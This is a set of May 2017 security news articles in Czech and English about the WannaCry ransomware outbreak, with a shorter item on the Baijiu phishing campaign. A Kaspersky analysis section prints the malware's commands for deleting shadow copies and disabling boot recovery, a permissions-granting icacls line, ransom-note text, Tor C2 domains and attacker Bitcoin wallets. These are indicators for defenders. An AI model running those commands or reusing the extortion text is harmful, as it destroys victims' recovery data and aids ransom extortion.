Hned na úvod se sluší zmínit, že i přes svůj nízký věk je mladík poměrně ostřílený bezpečnostní expert, který se snaží hatit plány kybernetických zločinců několik posledních let. Pravidelně sleduje dění na internetu a u nových hrozeb se snaží zjistit jejich funkčnost, aby je mohl s kolegy následně vyřadit zcela z provozu.
I proto svou pravou identitu úzkostlivě skrývá. Jednoduše z obav o svou vlastní bezpečnost.
Přestože je jeho totožnost neznámá, stal se prakticky přes noc světovou celebritou – jeho příběh, jak zastavil šíření vyděračského viru WannaCry, doslova obletěl celou planetu.
Server MalwareTech.com se snaží monitorovat aktuální virové hrozby v reálném čase. I díky tomu se mladík prakticky okamžitě dozvěděl o tom, že nějaký útok probíhá. A mohl jej začít analyzovat.
První na ráně byly nemocnice
Sluší se také připomenout, že právě Anglie informovala o masivním kybernetickém útoku jako jedna z prvních zemí, tamní nemocnice totiž byly kvůli řádění vyděračského viru vyřazeny z provozu.
Britský bezpečnostní expert se k informacím o nezvaném návštěvníku dostal jako jeden z prvních. Dokonce se mu podařilo získat funkční vzorek vyděračského viru.
„Když jsem jej začal zkoumat v uzavřeném prostředí, všiml jsem si, že se snaží při komunikaci kontaktovat internetovou doménu, která není zaregistrovaná,“ přiblížil mladík na svém blogu.
Konkrétně šlo o web iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com. Díky tomu mohl získat více informací o této nebezpečné hrozbě.

Mapa zemí, kde WannaCry během pátku útočil.
FOTO: repro malwaretech.com
Okamžitě si uvědomil, jak velkou silou tentokráte kyberzločinci útočí. „Za jedinou sekundu bylo vidět na šest tisíc požadavků,“ konstatoval bezpečnostní expert s tím, že už krátce po zaregistrování a přesměrování domény se šíření škodlivého kódu prakticky zastavilo.
Po několikahodinovém zkoumání mladík přišel na to, že to skutečně souvisí se zaregistrováním volné domény. Kyberzločinci pravděpodobně nechali ve WannaCry takovouto bezpečnostní pojistku, aby mohli na dálku v případě potřeby šíření viru jednoduše vypnout. Například i kvůli tomu, aby je bezpečnostní experti nemohli vystopovat zpět.
Teprve 22letý bezpečnostní expert však tuto pojistku odhalil dříve, než ji mohli použít. A to byl poměrně heroický výkon – obzvláště s ohledem na to, že si bral týden dovolenou a k počítači se připojil spíše jen ze zvědavosti.
Další útok v pondělí?
Mladík sám nicméně v neděli varoval, že vyhráno bezpečnostní experti rozhodně nemají. Podle něj je velmi pravděpodobné, že počítačoví piráti nasadí vylepšený virus WannaCry, který již tak snadno vypnout nepůjde.
Stát by se tak mělo v nejbližší době, podle odhadů bezpečnostního experta ze serveru MalwareTech pravděpodobně již v pondělí.
Masivní kybernetický útok vyděračského viru WannaCry zasáhl podle Europolu 200 tisíc zařízení ve 150 zemích světa. Tento škodlivý kód útočí úplně stejně jako drtivá většina ostatních vyděračských virů, které jsou označovány souhrnným názvem ransomware.
Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují již zmiňované výkupné.

Takto vypadala obrazovka uzamčená vyděračským virem.
FOTO: repro thehackernews.com
WannaCry ransomware used in widespread attacks all over the world
14.5.2017 Kaspersky Ransomware
Earlier today, our products detected and successfully blocked a large number of ransomware attacks around the world. In these attacks, data is encrypted with the extension “.WCRY” added to the filenames.
Our analysis indicates the attack, dubbed “WannaCry”, is initiated through an SMBv2 remote code execution in Microsoft Windows. This exploit (codenamed “EternalBlue”) has been made available on the internet through the Shadowbrokers dump on April 14th, 2017 and patched by Microsoft on March 14.
Unfortunately, it appears that many organizations have not yet installed the patch.
Source: https://support.kaspersky.com/shadowbrokers
A few hours ago, Spain’s Computer Emergency Response Team CCN-CERT, posted an alert on their site about a massive ransomware attack affecting several Spanish organizations. The alert recommends the installation of updates in the Microsoft March 2017 Security Bulletin as a means of stopping the spread of the attack.
The National Health Service (NHS) in the U.K. also issued an alert and confirmed infections at 16 medical institutions. We have confirmed additional infections in several additional countries, including Russia, Ukraine, and India.
It’s important to understand that while unpatched Windows computers exposing their SMB services can be remotely attacked with the “EternalBlue” exploit and infected by the WannaCry ransomware, the lack of existence of this vulnerability doesn’t really prevent the ransomware component from working. Nevertheless, the presence of this vulnerability appears to be the most significant factor that caused the outbreak.
CCN-CERT alert (in Spanish)
Analysis of the attack
Currently, we have recorded more than 45,000 attacks of the WannaCry ransomware in 74 countries around the world, mostly in Russia. It’s important to note that our visibility may be limited and incomplete and the range of targets and victims is likely much, much higher.
Geographical target distribution according to our telemetry for the first few hours of the attack
The malware used in the attacks encrypts the files and also drops and executes a decryptor tool. The request for $600 in Bitcoin is displayed along with the wallet. It’s interesting that the initial request in this sample is for $600 USD, as the first five payments to that wallet is approximately $300 USD. It suggests that the group is increasing the ransom demands.
The tool was designed to address users of multiple countries, with translated messages in different languages.
Language list that the malware supports
Note that the “payment will be raised” after a specific countdown, along with another display raising urgency to pay up, threatening that the user will completely lose their files after the set timeout. Not all ransomware provides this timer countdown.
To make sure that the user doesn’t miss the warning, the tool changes the user’s wallpaper with instructions on how to find the decryptor tool dropped by the malware.
An image used to replace user’s wallpaper
Malware samples contain no reference to any specific culture or codepage other than universal English and Latin codepage CP1252. The files contain version info stolen from random Microsoft Windows 7 system tools:
Properties of malware files used by WannaCry
For convenient bitcoin payments, the malware directs to a page with a QR code at btcfrog, which links to their main bitcoin wallet 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94. Image metadata does not provide any additional info:
One of the Bitcoin wallets used by the attackers: 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
One of the attacker wallets received 0.88 BTC during the last hours
Another Bitcoin wallets included in the attackers’ “readme.txt” from the samples are:
115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn – 0.32 BTC
12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw – 0.16 BTC
1QAc9S5EmycqjzzWDc1yiWzr9jJLC8sLiY
For command and control, the malware extracts and uses Tor service executable with all necessary dependencies to access the Tor network:
A list of dropped files related to Tor service
In terms of targeted files, the ransomware encrypts files with the following extensions:
.der, .pfx, .key, .crt, .csr, .p12, .pem, .odt, .ott, .sxw, .stw, .uot, .3ds, .max, .3dm, .ods, .ots, .sxc, .stc, .dif, .slk, .wb2, .odp, .otp, .sxd, .std, .uop, .odg, .otg, .sxm, .mml, .lay, .lay6, .asc, .sqlite3, .sqlitedb, .sql, .accdb, .mdb, .dbf, .odb, .frm, .myd, .myi, .ibd, .mdf, .ldf, .sln, .suo, .cpp, .pas, .asm, .cmd, .bat, .ps1, .vbs, .dip, .dch, .sch, .brd, .jsp, .php, .asp, .java, .jar, .class, .mp3, .wav, .swf, .fla, .wmv, .mpg, .vob, .mpeg, .asf, .avi, .mov, .mp4, .3gp, .mkv, .3g2, .flv, .wma, .mid, .m3u, .m4u, .djvu, .svg, .psd, .nef, .tiff, .tif, .cgm, .raw, .gif, .png, .bmp, .jpg, .jpeg, .vcd, .iso, .backup, .zip, .rar, .tgz, .tar, .bak, .tbk, .bz2, .PAQ, .ARC, .aes, .gpg, .vmx, .vmdk, .vdi, .sldm, .sldx, .sti, .sxi, .602, .hwp, .snt, .onetoc2, .dwg, .pdf, .wk1, .wks, .123, .rtf, .csv, .txt, .vsdx, .vsd, .edb, .eml, .msg, .ost, .pst, .potm, .potx, .ppam, .ppsx, .ppsm, .pps, .pot, .pptm, .pptx, .ppt, .xltm, .xltx, .xlc, .xlm, .xlt, .xlw, .xlsb, .xlsm, .xlsx, .xls, .dotx, .dotm, .dot, .docm, .docb, .docx, .doc
The file extensions that the malware is targeting contain certain clusters of formats including:
Commonly used office file extensions (.ppt, .doc, .docx, .xlsx, .sxi).
Less common and nation-specific office formats (.sxw, .odt, .hwp).
Archives, media files (.zip, .rar, .tar, .bz2, .mp4, .mkv)
Emails and email databases (.eml, .msg, .ost, .pst, .edb).
Database files (.sql, .accdb, .mdb, .dbf, .odb, .myd).
Developers’ sourcecode and project files (.php, .java, .cpp, .pas, .asm).
Encryption keys and certificates (.key, .pfx, .pem, .p12, .csr, .gpg, .aes).
Graphic designers, artists and photographers files (.vsd, .odg, .raw, .nef, .svg, .psd).
Virtual machine files (.vmx, .vmdk, .vdi).
The WannaCry dropper drops multiple “user manuals” on different languages:
Bulgarian, Chinese (simplified), Chinese (traditional), Croatian, Czech, Danish, Dutch, English, Filipino, Finnish, French, German, Greek, Indonesian, Italian, Japanese, Korean, Latvian, Norwegian, Polish, Portuguese, Romanian, Russian, Slovak, Spanish, Swedish, Turkish, Vietnamese
The example of a “user manual” in English:
What Happened to My Computer?
Your important files are encrypted.
Many of your documents, photos, videos, databases and other files are no longer accessible because they have been encrypted. Maybe you are busy looking for a way to
recover your files, but do not waste your time. Nobody can recover your files without our decryption service.
Can I Recover My Files?
Sure. We guarantee that you can recover all your files safely and easily. But you have not so enough time.
You can decrypt some of your files for free. Try now by clicking .
But if you want to decrypt all your files, you need to pay.
You only have 3 days to submit the payment. After that the price will be doubled.
Also, if you don't pay in 7 days, you won't be able to recover your files forever.
We will have free events for users who are so poor that they couldn't pay in 6 months.
How Do I Pay?
Payment is accepted in Bitcoin only. For more information, click .
Please check the current price of Bitcoin and buy some bitcoins. For more information, click .
And send the correct amount to the address specified in this window.
After your payment, click . Best time to check: 9:00am - 11:00am GMT from Monday to Friday.
Once the payment is checked, you can start decrypting your files immediately.
Contact
If you need our assistance, send a message by clicking .
We strongly recommend you to not remove this software, and disable your anti-virus for a while, until you pay and the payment gets processed. If your anti-virus gets
updated and removes this software automatically, it will not be able to recover your files even if you pay!
It also drops batch and VBS script files, and a “readme” (contents are provided in the appendix).
Just in case the user closed out the bright red dialog box, or doesn’t understand it, the attackers drop a text file to disk with further instruction. An example of their “readme” dropped to disk as “@Please_Read_Me@.txt” to many directories on the victim host. Note that the English written here is done well, with the exception of “How can I trust?”. To date, only two transactions appear to have been made with this 115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn bitcoin address for almost $300:
Q: What's wrong with my files?
A: Ooops, your important files are encrypted. It means you will not be able to access them anymore until they are decrypted.
If you follow our instructions, we guarantee that you can decrypt all your files quickly and safely!
Let's start decrypting!
Q: What do I do?
A: First, you need to pay service fees for the decryption.
Please send $300 worth of bitcoin to this bitcoin address: 115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
Next, please find an application file named "@WanaDecryptor@.exe". It is the decrypt software.
Run and follow the instructions! (You may need to disable your antivirus for a while.)
Q: How can I trust?
A: Don't worry about decryption.
We will decrypt your files surely because nobody will trust us if we cheat users.
* If you need our assistance, send a message by clicking on the decryptor window.
Once started it immediately spawns several processes to change file permissions and communicate with tor hidden c2 servers:
attrib +h .
icacls . /grant Everyone:F /T /C /Q
C:\Users\xxx\AppData\Local\Temp\taskdl.exe
@WanaDecryptor@.exe fi
300921484251324.bat
C:\Users\xxx\AppData\Local\Temp\taskdl.exe
C:\Users\xxx\AppData\Local\Temp\taskdl.exe
The malware creates mutex “Global\MsWinZonesCacheCounterMutexA” and runs the command:
cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet
This results in an UAC popup that user may notice.
UAC popup to disable Volume Shadow Service (System Restore)
The malware use TOR hidden services for command and control. The list of .onion domains inside is as following:
gx7ekbenv2riucmf.onion
57g7spgrzlojinas.onion
Xxlvbrloxvriy2c5.onion
76jdd2ir2embyv47.onion
cwwnhwhlz52maqm7.onion
sqjolphimrr7jqw6.onion
Mitigation and detection information
Quite essential in stopping these attacks is the Kaspersky System Watcher component. The System Watcher component has the ability to rollback the changes done by ransomware in the event that a malicious sample managed to bypass other defenses. This is extremely useful in case a ransomware sample slips past defenses and attempts to encrypt the data on the disk.
System Watcher blocking the WannaCry attacks
Mitigation recommendations:
Make sure that all hosts are running and have enabled endpoint security solutions.
Install the official patch (MS17-010) from Microsoft, which closes the affected SMB Server vulnerability used in this attack.
Ensure that Kaspersky Lab products have the System Watcher component enabled.
Scan all systems. After detecting the malware attack as MEM:Trojan.Win64.EquationDrug.gen, reboot the system. Once again, make sure MS17-010 patches are installed.
Samples observed in attacks so far:
4fef5e34143e646dbf9907c4374276f5
5bef35496fcbdbe841c82f4d1ab8b7c2
775a0631fb8229b2aa3d7621427085ad
7bf2b57f2a205768755c07f238fb32cc
7f7ccaa16fb15eb1c7399d422f8363e8
8495400f199ac77853c53b5a3f278f3e
84c82835a5d21bbcf75a61706d8ab549
86721e64ffbd69aa6944b9672bcabb6d
8dd63adb68ef053e044a5a2f46e0d2cd
b0ad5902366f860f85b892867e5b1e87
d6114ba5f10ad67a4131ab72531f02da
db349b97c37d22f5ea1d1841e3c89eb4
e372d07207b4da75b3434584cd9f3450
f529f4556a5126bba499c26d67892240
Kaspersky Lab detection names:
Trojan-Ransom.Win32.Gen.djd
Trojan-Ransom.Win32.Scatter.tr
Trojan-Ransom.Win32.Wanna.b
Trojan-Ransom.Win32.Wanna.c
Trojan-Ransom.Win32.Wanna.d
Trojan-Ransom.Win32.Wanna.f
Trojan-Ransom.Win32.Zapchast.i
PDM:Trojan.Win32.Generic
Kaspersky Lab experts are currently working on the possibility of creating a decryption tool to help victims. We will provide an update when a tool is available.
Appendix
Batch file
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
del /a %0
m.vbs
SET ow = WScript.CreateObject("WScript.Shell")
SET om = ow.CreateShortcut("C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe.lnk")
om.TargetPath = "C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe"
om.Save
Protect Against WannaCry: Microsoft Issues Patch for Unsupported Windows (XP, Vista, 8,...)
14.5.2017 thehackernews Ransomware
Update — If you are thinking that activating the kill-switch has completely stopped the WannaCry Ransomware, then you are mistaken. WannaCry 2.0 version has just arrived without any 'kill-switch' function. Get prepared for the next massive wave of ransomware attacks.
In the wake of the largest ransomware attack in the history that had already infected over 114,000 Windows systems worldwide since last 24 hours, Microsoft just took an unusual step to protect its customers with out-of-date computers.
Microsoft has just released an emergency security patch update for all its unsupported version of Windows, including Windows XP, Vista, Windows 8, Server 2003 and 2008 Editions.
So, if your organization, for some reason, is still running on Windows XP or Vista, you are strongly advised to download and APPLY PATCH NOW!
WannaCrypt, or also known as WannaCry, is a new ransomware that wreaked havoc across the world last night, which spreads like a worm by leveraging a Windows SMB vulnerability (MS17-010) that has been previously fixed by Microsoft in March.
A large number of successful infections of the WannaCry ransomware at an astonishing pace concludes that either significant number of users have not yet installed the security patch released in March (MS17-010) or they are still running an unsupported version of Windows for which Microsoft is no longer releasing any security update.
So far, Criminals behind WannaCry Ransomware have received nearly 100 payments from victims, total 15 Bitcoins, equals to USD $26,090.
CLICK TO TWEET
Moreover, if you are using Windows 10, you are on the safe side.
"The exploit code used by WannaCrypt was designed to work only against unpatched Windows 7 and Windows Server 2008 (or earlier OS) systems, so Windows 10 PCs are not affected by this attack," Microsoft says.
Once infected, WannaCry locks files on the computers and requires victims to pay $300 in Bitcoins to get back the control of their systems, along with a threat to double the price to $600.
But there's no guarantee of getting your files back even after paying the ransom.
How is WannaCry Spreading?
Such ransomware infection typically leverages social engineering or spam emails as a primary attack vector, tricking users into downloading and executing a malicious attachment.
WannaCry is also leveraging one such social engineering trick, as FoxIT researchers uncovered one variant of the ransomware that is initially distributed via an email containing a link or a PDF file with payload, which if clicked, installs WannaCry on the targeted system.
Once executed, the self-spreading WannaCry ransomware does not infect the targeted computers immediately, as malware reverse engineers found that the dropper first tries to connect the following domain, which was initially unregistered:
hxxp://www[.]iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com
If the connection to the above-mentioned unregistered domain fails (which is obvious), the dropper proceeds to infect the system with the ransomware that would start encrypting files.
But if the connection is successful, the dropper does not infect the system with the WannaCry ransomware module.
A security researcher, tweeting as MalwareTech, did the same and registered the domain mentioned above, accidentally triggering a "kill switch" that can prevent the spread of the WannaCry ransomware, at least for now.
Malware Tech registered this domain by spending just £10, which makes the connection logic successful.
"In other words, blocking the domain with firewall either at ISP or enterprise network level will cause the ransomware to continue spreading and encrypting files," Microsoft warned.
If infected, the malware scans the entire internal network and spread like a worm into all unpatched Windows computers with the help of SMB vulnerability.
The SMB vulnerability has been identified as EternalBlue, a collection of hacking tools allegedly created by the NSA and then subsequently dumped by a hacking group calling itself "The Shadow Brokers" over a month ago.
Demo of WannaCry Ransomware Infection
Meanwhile, Matthew Hickey, a security expert and co-founder of Hacker House, has provided The Hacker News two video demonstrations, showing packet traces that confirm the use of Windows SMB vulnerability (MS17-010).
And Second one...
Hickey also warned: Since, the WannaCry is a single executable file, so it can also be spread through other regular exploit vectors, such as spear phishing, drive-by-download attack, and malicious torrent files download.
So Far, Over 114,000 Infections Detected in 99 Countries
WannaCry Ransomware attack has become the largest ransomware infection in history within just a few hours.
A total of 16 U.K. organizations has been affected by the ongoing attack, including the National Health Service (NHS), which was forced to reject patients, cancel operations, and reschedule appointments due to malware infection.
WannaCry also targeted Spanish telecom giant Telefónica infecting by some of its computers on an internal network, but did not affect clients or services.
Other victims of the attack include Portugal Telecom and Russia’s MegaFon.
Delivery company FedEx was also a victim.
Users from Japan, Turkey, and the Philippines were also affected.
7 Easy Steps to Protect Yourself
Currently, there is no WannaCry decryption tool or any other solution available, so users are strongly advised to follow prevention measures in order to protect themselves.
Keep your system Up-to-date: First of all, if you are using supported, but older versions of Windows operating system, keep your system up to date, or simply upgrade your system to Windows 10.
Using Unsupported Windows OS? If you are using unsupported versions of Windows, including Windows XP, Vista, Server 2003 or 2008, apply the emergency patch released by Microsoft today.
Enable Firewall: Enable firewall, and if it is already there, modify your firewall configurations to block access to SMB ports over the network or the Internet. The protocol operates on TCP ports 137, 139, and 445, and over UDP ports 137 and 138.
Disable SMB: Follow steps described by Microsoft to disable Server Message Block (SMB).
Keep your Antivirus software up-to-date: Virus definitions have already been updated to protect against this latest threat.
Backup Regularly: To always have a tight grip on all your important files and documents, keep a good backup routine in place that makes their copies to an external storage device that is not always connected to your PC.
Beware of Phishing: Always be suspicious of uninvited documents sent an email and never click on links inside those documents unless verifying the source.
V pondělí udeří hackeři znovu, varovali bezpečnostní experti
14.5.2017 Novinky/Bezpečnost Viry
Masivní kybernetický útok vyděračského viru WannaCry zasáhl podle Europolu 200 000 zařízení ve 150 zemích světa. Počítačový expert, jehož oslovila britská BBC varoval, že další vlna může přijít v nejbližší době.
V pátek zasáhl prakticky celý svět jeden z nejmasivnějších útoků v celé historii internetu. Řádění vyděračského viru WannaCry, který pronikl do více než 200 000 zařízení ve 150 zemích světa, se podařilo po několika hodinách zastavit. Bezpečnostní experti ze serveru MalwareTech však varovali, že další vlna útoku by mohla přijít již v pondělí.
Byl to právě server MalwareTech, který pravidelně přináší informace o nejrůznějších kybernetických hrozbách, kterému se podařilo zmapovat chování vyděračského viru WannaCry a informovat o tom, kde všude útočil.

Mapa zemí, kde WannaCry během pátku útočil.
FOTO: repro malwaretech.com
Šlo pouze o první vlnu
Bezpečnostní experti z tohoto serveru nicméně v neděli upozornili na to, že útok byl pouze první vlnou. Podle nich je velmi pravděpodobné, že druhá přijde již v průběhu pondělí. A bude daleko intenzivnější než ta první.
První verze škodlivého viru WannaCry totiž obsahovala chyby, díky kterým se podařilo šíření tohoto nezvaného návštěvníka už během pár hodin zastavit. Ta druhá však bude mít podle serveru MalwareTech všechny slabiny ošetřené, a tak nebude obrana před ní vůbec snadná.
Útočníci se navíc podle odhadů MalwareTechu budou snažit šířit škodlivý kód co nejdříve, pravděpodobně již v pondělí, aby minimalizovali šanci, že stihnou antivirové společnosti – a i samotní uživatelé – zareagovat.
Kdo za šířením škodlivého kódu WannaCry stojí, zatím není jasné.
Šli po penězích
Jisté je nicméně to, že jde o jeden z nejmasivnějších útoků vyděračských virů v celé historii internetu. „200 000 obětí, a to přinejmenším ve 150 zemích. Ročně řešíme na dvě stovky kybernetických útoků, ale něco takového jsme dosud neviděli,“ uvedl ředitel Europolu Rob Wainwright.
On sám připustil, že všichni postižení kybernetickým útokem se ještě nepřihlásili, a tak konečná bilance bude pravděpodobně ještě daleko vyšší. První páteční odhady totiž hovořili pouze o polovičním počtu obětí.
„Naše bezpečnostní řešení zaregistrovala v průběhu pátečního dne více než 45 000 útoků ransomwaru WannaCry v 74 zemích světa. Mezi nejpostiženější země patří Rusko, Ukrajina a Indie. Obětí se stalo také 16 britských nemocnic či společnosti ve Španělsku,“ konstatoval v pátek David Emm, hlavní bezpečnostní analytik týmu GReAT společnosti Kaspersky Lab.
Antivirová společnost Avast již dříve uvedla, že škodlivý kód WannaCry útočil také v Česku. Napadl zde podle prvních odhadů na 400 počítačů.

Takto vypadala obrazovka uzamčená vyděračským virem.
FOTO: repro thehackernews.com
WannaCry útočí úplně stejně jako drtivá většina ostatních vyděračských virů, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechny data. Za jejich zpřístupnění následně počítačoví piráti požadují již zmiňované výkupné.
„Vzhledem k tomu, že útočníci vyžadují relativně nízké výkupné 300 USD (7300 Kč), je velmi pravděpodobné, že se nejedná o cílené útoky. Kdyby totiž útočník věděl, že je schopen napadnout tak vysoký počet systémů najednou, požadoval by za opětovné zpřístupnění dat daleko vyšší částku,“ podotkl Emm.
„Ransomware použitý při tomto útoku je relativně nový. Poprvé se objevil v únoru 2017 a nejnovější varianta se objevila v pátek ráno. Přesto se šíří velmi rychle a útočí na organizace napříč Evropou a Asií,“ uvedl Daniel Šafář, Country Manager pro Českou republiku a region CZR ve společnosti Check Point Software Technologies.
Microsoft Issues Emergency Patch in Response to Massive Ransomware Outbreak
14.5.2017 securityweek Ransomware
WannaCry Ransomware Exploits Windows SMB Vulnerability, Microsoft Issues Fix to Protect Outdated Systems
A fast-moving wave of ransomware attacks is hitting hard across the world, exploiting a recently patched vulnerability that was exposed in documents leaked from the NSA by the mysterious Shadow Broker group.
Dubbed WannaCry, the ransomware is exploiting a critical vulnerability in Microsoft’s Server Message Block (SMB) which was patched by Microsoft (MS17-010) for supported versions of Windows last month.
Also known as WCry, WanaCrypt0r, WannaCrypt, or Wana Decrypt0r, the ransomware strain has reportedly hit more than 100 countries in less than 24 hours.
While up to date and fully-patched Windows installations are not at risk, Microsoft took the highly unusual step of providing a security update for those using Windows platforms that are in custom support only, including Windows XP, Windows 8, and Windows Server 2003.
"We also know that some of our customers are running versions of Windows that no longer receive mainstream support," Microsoft said. "That means those customers will not have received the above mentioned Security Update released in March. Given the potential impact to customers and their businesses, we made the decision to make the Security Update for platforms in custom support only, Windows XP, Windows 8, and Windows Server 2003, broadly available for download."
The malware outbreak began, Friday and is being described as the biggest-ever ransomware attack, hitting hospitals in Britain as well as the Spanish telecom giant Telefonica and was also spreading in other countries, including Russian banks, FedEx and European car makers.
According to security firm F-Secure, WannaCry is the biggest ransomware outbreak in history, saying that 130,000 systems in more than 100 countries had been affected as of Saturday.
A spokesman for Barts Health NHS Trust in London told AFP that it was experiencing "major IT disruption" and delays at all four of its hospitals, and that ambulances were being diverted to nearby hospitals.
"Unlike most other attacks, this malware is spreading primarily by direct infection from machine to machine on local networks, rather than purely by email," Lance Cottrell, chief scientist at Ntrepid, told SecurityWeek.
On Saturday, a security researcher who blogs for MalwareTech and researchers from Proofpoint discovered a "kill switch" that could prevent the spread of the ransomware.
“The ‘kill switch’ was hardcoded into the malware in case the creator wanted to stop it spreading,” MalwareTech explained. “This involved a very long nonsensical domain name that the malware makes a request to just as if it was looking up any website – and if the request comes back and shows that the domain is live, the kill switch takes effect and the malware stops spreading.”
“This event should serve as a global wakeup call - the means of delivery and the delivered effect is unprecedented,” Rich Barger, Director of Cyber Research at Splunk, told SecurityWeek. “While Spain and Russia look to be hit the hardest, other countries including Italy, Portugal, Ukraine and Pakistan look to be affected as well. This is one of the largest global ransomware attacks the cyber community has ever seen.”
“Initial reports that this malware is propagating on its own - for those who remember the early 2000s, this is a worm - malware that infects a machine and then looks for other vulnerable hosts on the same network or randomly scans and looks for other vulnerable hosts to infect,” Barger added.
Splunk’s Barger suggested disabling or blocking the SMB v1 service to protect against the attacks, and said firms should consider monitoring for and or mitigating scan behavior on TCP/445, externally and internally.
The U.S. Department of Homeland Security also provided Indicators of Compromise (IOC) that can be accessed here in a Microsoft Excel spreadhseet.
"With the WannaCry/WanaCrypt ransomware in the wild, crossing into industrial control systems would be particularly devastating," commented Owen Connolly, VP of Services at IOActive. "Systems requiring real-time interfacing and control influence over physical assets could face safety/critical shutdown, or worse. When thinking about critical services to modern society (power, water, wastewater, etc.), there is a real potential, potentially for the first time ever, where critical services could be suspended due to ransomware. It may be time to rethink critical infrastructure cybersecurity engineering, because if MS17-010 exploiting malware variants are successful, we are clearly doing something wrong."
New Fileless Attack Targets North Korea
14.5.2017 securityweek Virus
Baijiu is a newly detected stealthy threat that currently targets North Korea, and seems to have Chinese provenance. It is delivered by phishing, and comprises a downloader that is being called Typhoon together with a set of backdoors being called Lionrock.
The campaign was discovered by Cylance, and it is thought to be hitherto unknown. "Three distinctive elements of Baijiu drew and held our attention," writes Cylance in an analysis published today: "the unusual complexity of the attack; the appropriation of web hosting service GeoCities (of 1990s fame); and the use of multiple methods of obfuscation."
The phishing lure is a reference to the 2016 floods in North Korea's North Hamgyong province caused by Typhoon Lionrock. More than 100 people died, and more than 100,000 were left homeless. The lure comprises a LNK file and the reference, "2016 North Korea Hamgyung [sic] province flood insight."
The LNK file executes a Windows command that fetches and runs javascript code. The javascript downloads two DLLs also hosted on GeoCities. "Both DLLs functioned as elaborate launchers for a PowerShell script encoded within their resource sections," comments Cylance; and both used an expired certificate belonging to mywellnessmatters.com.
The PowerShell script queries further GeoCities URLs looking for named files. If none are available, the script does nothing. One of the files obtained and analyzed by Cylance was another PowerShell script responsible for delivering and executing the final payloads.
These are "full-featured backdoors that provided the attacker the ability to enumerate and manipulate files, enumerate drive and volume information, manipulate processes, enumerate and manipulate registry information, upload/download files, capture screenshots, and securely remove traces of the backdoor."
The campaign is another example of sophisticated adversaries moving to fileless or non-malware attacks in the hope of avoiding detection. "Baijiu’s circuitous route from LNK file to LIONROCK backdoor through multiple DLL files and PowerShell scripts," notes Cylance; "and its ability to obfuscate itself through each stage while doing so -- makes this attack stand out." It also notes that using GeoCities to hide the component parts in plain sight "signals a troubling new trend in attack techniques that is almost surely not restricted to Yahoo’s GeoCities."
In its analysis, Cylance goes to considerable effort -- including a separate email clarification -- that it is not attributing the campaign directly to China. It does however suggest that "it probably evolved from the Egobot codebase first described by Symantec... and is subsequently connected to the larger Dark Hotel Operation."
In November 2014, Kaspersky Lab's principal security researcher Kurt Baumgartner commented, "For the past few years, a strong actor named Darkhotel has performed a number of successful attacks against high-profile individuals, employing methods and techniques that go well beyond typical cybercriminal behavior. This threat actor has operational competence, mathematical and crypto-analytical offensive capabilities, and other resources that are sufficient to abuse trusted commercial networks and target specific victim categories with strategic precision."
Manhunt for Hackers Behind Global Cyberattack
14.5.2017 securityweek Ransomware
International investigators hunted Saturday for those behind an unprecedented cyber-attack that affected systems in dozens of countries, including at banks, hospitals and government agencies, as security experts sought to contain the fallout.
The assault, which began Friday and was being described as the biggest-ever cyber ransom attack, struck state agencies and major companies around the world -- from Russian banks and British hospitals to FedEx and European car factories.
"The recent attack is at an unprecedented level and will require a complex international investigation to identify the culprits," said Europol, Europe's police agency.
Europol said a special task force at its European Cybercrime Centre was "specially designed to assist in such investigations and will play an important role in supporting the investigation".
The attacks used ransomware that apparently exploited a security flaw in Microsoft operating systems, locking users' files unless they pay the attackers a designated sum in the virtual currency Bitcoin.
Images appeared on victims' screens demanding payment of $300 (275 euros) in Bitcoin, saying: "Ooops, your files have been encrypted!"
Payment is demanded within three days or the price is doubled, and if none is received within seven days the files will be deleted, according to the screen message.
But experts and government alike warn against ceding to the hackers' demands.
"Paying the ransom does not guarantee the encrypted files will be released," the US Department of Homeland Security's computer emergency response team said.
"It only guarantees that the malicious actors receive the victim's money, and in some cases, their banking information."
- 'Painful' -
Experts and officials offered differing estimates of the scope of the attacks, but all agreed it was huge.
Mikko Hypponen, chief research officer at the Helsinki-based cyber security company F-Secure, told AFP it was the biggest ransomware outbreak in history, saying that 130,000 systems in more than 100 countries had been affected.
He said Russia and India were hit particularly hard, largely because Microsoft's Windows XP -- one of the operating systems most at risk -- was still widely used there.
French police said there were "more than 75,000 victims" around the globe, but cautioned that the number could increase "significantly".
The virus spread quickly because the culprits used a digital code believed to have been developed by the US National Security Agency -- and subsequently leaked as part of a document dump, according to researchers at the Moscow-based computer security firm Kaspersky Lab.
Microsoft said the situation was "painful" and that it was taking "all possible actions to protect our customers".
It issued guidance for people to protect their systems, while taking the highly unusual step of reissuing security patches first made available in March for Windows XP and other older versions of its operating system.
- Europe worst hit -
US software firm Symantec said the majority of organizations affected were in Europe, and the attack was believed to be indiscriminate.
The companies and government agencies targeted were diverse.
In the United States, package delivery group FedEx said it was "implementing remediation steps as quickly as possible," while French carmaker Renault was forced to stop production at sites in France, Slovenia and Romania.
Russia's interior ministry said some of its computers had been hit by a "virus attack" and that efforts were underway to destroy it. The country's banking system was also attacked, although no problems were detected, as was the railway system.
Germany's rail operator Deutsche Bahn said its station display panels were affected. Universities in Greece and Italy also were hit.
- Accidental 'kill switch' -
Kaspersky said it was "trying to determine whether it is possible to decrypt data locked in the attack -- with the aim of developing a decryption tool as soon as possible."
